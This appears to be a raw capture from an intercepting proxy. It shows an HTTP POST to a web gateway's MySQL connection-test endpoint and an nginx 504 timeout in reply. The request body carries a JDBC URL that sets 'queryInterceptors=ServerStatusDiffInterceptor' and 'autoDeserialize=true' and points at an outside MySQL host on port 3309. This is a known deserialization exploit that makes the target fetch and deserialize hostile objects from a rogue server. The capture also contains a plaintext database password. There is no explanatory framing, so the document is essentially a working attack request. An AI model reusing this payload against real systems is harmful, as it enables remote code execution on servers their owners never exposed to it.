 Go Cancel < >
Ta
Request
Raw Params Headers Hex
POST /gateway/config/testMysql HTTP/1.1
Host: :8075
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 304
Origin: http:// .com:8075
Connection: keep-alive
Referer: http:// /gateway/config.html
Cookie: sid=
{"driverClassName":"com.mysql.cj.jdbc.Driver","url":"jdbc:mysql://4 3309/test?characterEncod
ing=utf8&useSSL=false&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&aut
oDeserialize=true","username":"root","password":"szyx123456","dialect":"mysql","dbMaxActive":"100"}
Response
Raw Headers Hex HTML Render
HTTP/1.1 504 Gateway Time-out
Server: nginx
Date: Thu, 27 May 2021 02:18:59 GMT
Content-Type: text/html
Content-Length: 160
Connection: keep-alive
<html>
<head><title>504 Gateway Time-out</title></head>
<body>
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx</center>
</body>
</html>